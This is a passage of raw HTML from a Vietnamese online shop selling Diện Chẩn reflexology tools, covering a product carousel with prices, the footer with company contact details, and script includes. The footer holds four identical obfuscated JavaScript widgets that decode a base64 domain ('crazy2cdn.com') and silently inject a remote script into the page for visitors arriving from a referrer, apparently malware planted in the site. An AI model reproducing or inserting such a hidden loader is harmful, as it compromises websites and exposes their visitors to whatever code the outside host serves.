		<a href="?add-to-cart=254" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="254" data-product_sku="SP000200" aria-label="Thêm &ldquo;Xe Lăn 4 Cầu Gai Diện Chẩn&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/xe-lan-4-cau-gai/">Xe Lăn 4 Cầu Gai Diện Chẩn</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>540.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick product-in-carousel type-product post-1497 status-publish last instock product_cat-bo-cao product_cat-bo-dung-cu-gia-dinh product_cat-bo-dung-cu-thuong-dung product_cat-dung-cu-theo-hinh-dang product_cat-san-pham-ban-chay has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="1497">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/con-bo-lom-dien-chan/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/BO-LOM-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Con Bọ Lõm Diện Chẩn" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/con-bo-lom-dien-chan/">
					<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/BO-LOM-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/con-bo-lom-dien-chan/" 
					class="open-quick-view" 
					data-id="1497">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=1497" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1497" data-product_sku="DC000011" aria-label="Thêm &ldquo;Con Bọ Lõm Diện Chẩn&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/con-bo-lom-dien-chan/">Con Bọ Lõm Diện Chẩn</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>310.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick product-in-carousel type-product post-1447 status-publish first instock product_cat-bo-dung-cu-lam-dep product_cat-bo-dung-cu-thuong-dung product_cat-bo-lan product_cat-dung-cu-theo-hinh-dang has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="1447">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/lan-3-truc-can-ngan/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/LAN-3-TRUC-CAN-NGAN-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="lăn ba trục cán ngắn" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/lan-3-truc-can-ngan/">
					<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/LAN-3-TRUC-CAN-NGAN-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/lan-3-truc-can-ngan/" 
					class="open-quick-view" 
					data-id="1447">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=1447" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1447" data-product_sku="DC000146" aria-label="Thêm &ldquo;Lăn Ba Trục Cán Ngắn&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/lan-3-truc-can-ngan/">Lăn Ba Trục Cán Ngắn</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>460.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick product-in-carousel type-product post-2645 status-publish last instock product_cat-bo-cao product_cat-bo-dung-cu-gia-dinh product_cat-bo-dung-cu-thuong-dung product_cat-dung-cu-theo-hinh-dang product_tag-cao-lon-dien-chan product_tag-cay-cao-lon product_tag-cay-cao-lon-dien-chan product_tag-dung-cu-cao-dien-chan product_tag-dung-cu-dien-chan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="2645">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/cay-cao-lon-dien-chan/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/CAO-LON.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cây Cào Lớn Diện Chẩn" loading="lazy" />	</a>
		<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/cay-cao-lon-dien-chan/" 
					class="open-quick-view" 
					data-id="2645">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=2645" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2645" data-product_sku="DC000121" aria-label="Thêm &ldquo;Cây Cào Lớn Diện Chẩn&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/cay-cao-lon-dien-chan/">Cây Cào Lớn Diện Chẩn</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>280.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick product-in-carousel type-product post-1425 status-publish first instock product_cat-bo-dung-cu-lam-dep product_cat-bo-dung-cu-thuong-dung product_cat-bo-lan product_cat-dung-cu-theo-hinh-dang product_tag-dung-cu-dien-chan product_tag-dung-cu-giam-beo product_tag-lan-ba-truc-can-dai product_tag-lan-ba-truc-can-dai-dien-chan product_tag-lan-ba-truc-dien-chan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="1425">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/lan-3-truc-can-dai/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/LAN-3-TRUC-CAN-DAI-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="lăn ba trục cán dài" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/lan-3-truc-can-dai/">
					<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/LAN-3-TRUC-CAN-DAI-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/lan-3-truc-can-dai/" 
					class="open-quick-view" 
					data-id="1425">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=1425" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1425" data-product_sku="DC000127" aria-label="Thêm &ldquo;Lăn Ba Trục Cán Dài&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/lan-3-truc-can-dai/">Lăn Ba Trục Cán Dài</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>490.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick product-in-carousel type-product post-1528 status-publish last instock product_cat-bo-cao product_cat-bo-dung-cu-gia-dinh product_cat-bo-dung-cu-lam-dep product_cat-bo-dung-cu-thuong-dung product_cat-dung-cu-theo-hinh-dang product_tag-bo-lon-dien-chan product_tag-con-bo-lon-dien-chan product_tag-dien-chan-bui-quoc-chau product_tag-dung-cu-dien-chan product_tag-dung-cu-giam-beo has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="1528">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/con-bo-lon-dien-chan/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/BO-LON-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Con Bọ Lớn Diện Chẩn" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/con-bo-lon-dien-chan/">
					<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/BO-LON-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/con-bo-lon-dien-chan/" 
					class="open-quick-view" 
					data-id="1528">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=1528" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1528" data-product_sku="DC000128" aria-label="Thêm &ldquo;Con Bọ Lớn Diện Chẩn&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/con-bo-lon-dien-chan/">Con Bọ Lớn Diện Chẩn</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>310.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick product-in-carousel type-product post-1502 status-publish first instock product_cat-bo-dung-cu-lam-dep product_cat-bo-dung-cu-thuong-dung product_cat-dung-cu-khac product_cat-san-pham-ban-chay product_tag-bong-phan product_tag-bong-phan-than-ky product_tag-bui-quoc-chau product_tag-dien-chan product_tag-dung-cu-dien-chan product_tag-hoi-quan-dien-chan-bui-quoc-chau has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="1502">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/bong-phan-than-ky/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/BONG-PHAN-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bông Phấn Thần kỳ diện chẩn" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/bong-phan-than-ky/">
					<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/BONG-PHAN-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/bong-phan-than-ky/" 
					class="open-quick-view" 
					data-id="1502">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=1502" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1502" data-product_sku="DC000013" aria-label="Thêm &ldquo;Bông Phấn Thần Kỳ Diện Chẩn&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/bong-phan-than-ky/">Bông Phấn Thần Kỳ Diện Chẩn</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>310.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	
				
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-237 -->

					
	</div>

</div>

</div><!-- #product-1614 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">

			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="woodmart-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://dungcudienchanbqc.vn/wp-content/uploads/2021/06/logo-2-1.png"  style="margin-bottom: 10px;" /></div><p>Hội Quán Diện Chẩn Bùi Quốc Châu Tự hào là đại diện chính thức của GS TSKH Bùi Quốc Châu tại phía Bắc.</p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i>Địa chỉ: Số 36 Kim Mã, Ba Đình, Hà Nội.<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Hotline: 0989 116 485<br><i class="fa fa-phone" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Điện thoại đặt hàng: 0989 116 485</div></div>
		</div><div id="custom_html-119" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="text-16" class="woodmart-widget widget footer-widget  widget_text"><h5 class="widget-title">Công ty TNHH Hội quán Diện Chẩn Bùi Quốc Châu</h5>			<div class="textwidget"><p>Số ĐKKD 0108597208 Do Sở KHĐT Tp. Hà Nội cấp ngày 22/01/2019.<br />
Người đại diện: Trần Lan Anh<br />
Webiste Hội Quán Diện Chẩn BQC: <a href="https://hoiquandienchanbqc.com" target="_blank" rel="noopener noreferrer"><em>https://hoiquandienchanbqc.com</em></a></p>
<p>&nbsp;</p>
</div>
		</div><div id="custom_html-120" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="text-13" class="woodmart-widget widget footer-widget  widget_text"><h5 class="widget-title">Chính sách công ty</h5>			<div class="textwidget"><ul class="menu">
     <li><a href="#"> Hướng dẫn sử dụng</a></li>
     <li><a href="#">Chính sách thanh toán</a></li>
     <li><a href="#">Chính sách vận chuyển</a></li>
     <li><a href="#">Chính sách đổi trả</a></li>
     <li><a href="#">Chính sách bảo hành</a></li>
     <li><a href="#">Chính sách bảo mật thông tin</a></li>
</ul>
		    	</div>
		</div><div id="custom_html-121" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="text-14" class="woodmart-widget widget footer-widget  widget_text"><h5 class="widget-title">Fanpage Facebook</h5>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/HoiquanDienChanBuiQuocChau/" data-tabs="timeline" data-width="" data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/HoiquanDienChanBuiQuocChau/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/HoiquanDienChanBuiQuocChau/">Hội Quán Diện Chẩn Bùi Quốc Châu</a></blockquote></div></div>
		</div><div id="custom_html-122" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					<div class="copyrights-wrapper copyrights-two-columns">
				<div class="container">
					<div class="min-footer">
						<div class="col-left reset-mb-10">
															<small><a href="https://dungcudienchanbqc.vn/"><strong>Dụng Cụ Diện Chẩn BQC</strong></a> <i class="fa fa-copyright"></i>  2021 CREATED BY <a href="https://hoiquandienchanbqc.com/"><strong><span style="color: red; font-size: 12px;">DIEN CHAN MEDIA</span></strong></a>. All rights reserved.</small>													</div>
													<div class="col-right reset-mb-10">
								<img src="https://dungcudienchanbqc.vn/wp-content/uploads/2021/06/payment-fd.png" alt="payments">							</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<a href="tel:0989116485" id="callnowbutton" onclick="""><span>Đặt&nbsp;hàng</span></a><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/dungcudienchanbqc.vn"}},{"@type":"ListItem","position":2,"item":{"name":"D\u1ee5ng C\u1ee5 Theo Ch\u1ee9c N\u0103ng","@id":"https:\/\/dungcudienchanbqc.vn\/danh-muc\/dung-cu-theo-hinh-dang\/"}},{"@type":"ListItem","position":3,"item":{"name":"B\u1ed9 L\u0103n","@id":"https:\/\/dungcudienchanbqc.vn\/danh-muc\/dung-cu-theo-hinh-dang\/bo-lan\/"}},{"@type":"ListItem","position":4,"item":{"name":"B\u00e0n L\u0103n Ch\u00e2n Di\u1ec7n Ch\u1ea9n","@id":"https:\/\/dungcudienchanbqc.vn\/san-pham\/ban-lan-chan-dien-chan\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/dungcudienchanbqc.vn\/san-pham\/ban-lan-chan-dien-chan\/#product","name":"B\u00e0n L\u0103n Ch\u00e2n Di\u1ec7n Ch\u1ea9n","url":"https:\/\/dungcudienchanbqc.vn\/san-pham\/ban-lan-chan-dien-chan\/","description":"K\u00edch th\u01b0\u1edbc: 34cm*10cm\r\n\r\nKh\u1ed1i l\u01b0\u1ee3ng: 680gr\r\n\r\nCh\u1ea5t li\u1ec7u: G\u1ed7, nh\u1ef1a cao c\u1ea5p","image":"https:\/\/dungcudienchanbqc.vn\/wp-content\/uploads\/2020\/03\/BAN-LAN-CHAN-DIEN-CHAN.jpg","sku":"DC000075","offers":[{"@type":"Offer","price":"600000","priceValidUntil":"2027-12-31","priceSpecification":{"price":"600000","priceCurrency":"VND","valueAddedTaxIncluded":"false"},"priceCurrency":"VND","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/dungcudienchanbqc.vn\/san-pham\/ban-lan-chan-dien-chan\/","seller":{"@type":"Organization","name":"D\u1ee5ng C\u1ee5 Di\u1ec7n Ch\u1ea9n","url":"https:\/\/dungcudienchanbqc.vn"}}]}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://dungcudienchanbqc.vn/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://dungcudienchanbqc.vn/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://dungcudienchanbqc.vn/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://dungcudienchanbqc.vn/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://dungcudienchanbqc.vn/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://dungcudienchanbqc.vn/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/dungcudienchanbqc.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.4.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.4.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_137593f2a63a01eaec9b8718eb33aee9","fragment_name":"wc_fragments_137593f2a63a01eaec9b8718eb33aee9","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.4.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/device.min.js?ver=1.1.1.1' id='woodmart-device-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/owl.carousel.min.js?ver=1.1.1.1' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/jquery.tooltips.min.js?ver=1.1.1.1' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/jquery.magnific-popup.min.js?ver=1.1.1.1' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/jquery.nanoscroller.min.js?ver=1.1.1.1' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
